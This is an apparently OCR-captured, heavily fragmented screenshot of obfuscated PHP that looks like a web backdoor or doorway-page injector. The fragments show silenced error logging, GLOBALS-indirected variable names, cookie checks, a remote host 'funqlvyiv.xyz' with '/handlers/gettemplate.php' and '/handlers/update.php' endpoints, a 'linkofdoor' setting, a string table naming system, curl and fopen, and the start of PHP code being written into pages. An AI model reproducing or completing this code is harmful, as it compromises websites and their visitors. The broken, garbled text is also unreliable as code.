
@ini_set(
"set_time_limit"
,
1000
);@ini_set(
"max_input_time
t(
1000
);@ini_set(
"error_log"
,
NULL
);${
"GLOBALS"
}[
"wstyyth
"
,
0
);@ob_end_flush();
$vrrhghlsflj
=
"put"
;htaccessnormaliz
GLOBALS"
}[
"hvcptqnmfqey"
]}=
"langidz"
;${
"GLOBALS"
}[
"lovzt
ALS"
}[
"bqjjwech"
]=
"cookiedomain"
;${${
"GLOBALS"
}[
"lovztek
=
$_SERVER
[HTTP_HOST];
$yhmstqgqtxr
=
"cookiebot"
;
$ecjbwqfpi
jwech"
]})){${${
"GLOBALS"
}[
"pjvyriwpb"
]}=preg_replace(
"#^
"yes"
;
if
(setcookie(${
$ecjbwqfpi
},${
$xnqbloqg
},time()+
360
xnxalpubc
}=
"no"
;}}
else
{${${
"GLOBALS"
}[
"xvujbzgb"
]}=
"no"
;
]=
"url"
;${${
"GLOBALS"
}[
"wstyythqac"
]}=
"funqlvyiv.xyz"
;${
GLOBALS"
}[
"xuuyloclimp"
]}=
"/handlers/gettemplate.php"
;${
uxfatfb"
]}=
"/handlers/update.php"
;${${
"GLOBALS"
}[
"jbhqni
LS"
}[
"ityvhqem"
]};${${
"GLOBALS"
}[
"dzmgufjnxv"
]}=
"http://
]};${${
"GLOBALS"
}[
"alwnhtwm"
]}=
"http://"
.${${
"GLOBALS"
}[
S"
}[
"jkikse"
]}=
"1.4"
;${${
"GLOBALS"
}[
"iqfjurjbukvd"
]}=
"ed
orxhuecq"
]=
"linkofdoor"
;${${
"GLOBALS"
}[
"xcbtmsxxkkm"
]}=
a
"
,
"12."
,
"id"
,
"page"
,
"217."
,
"domain"
,
"functions"
,
"215."
,
"
od"
,
"error_log"
,
"password"
,
"set_time_limit"
,
"curl"
,
"link
ax_input_time"
,
"POST"
,
"sprintf"
,
"204."
,
"curl_setopt"
,
"re
_contents"
,
"script"
,
"system"
,
"connect"
,
"GET"
,
"applicatio
equire_once"
,
".2"
,
"fopen"
);${${
"GLOBALS"
}[
"orcnnfhk"
]}=p
psm
}=
$_SERVER
[HTTP_HOST];${${
"GLOBALS"
}[
"tfzeyws"
]}=
$_SE
ordomain"
.
"$slashscriptname"
;${
$pvqkrmig
}=
array
(
"blog"
,
"
ne"
,
"gallery"
,
"Gallery"
,
"about us"
,
"About us"
,
"About Us"
"jwrcpeu"
]}=
"<?php if(!@\$codevyp){if(preg_match('/allth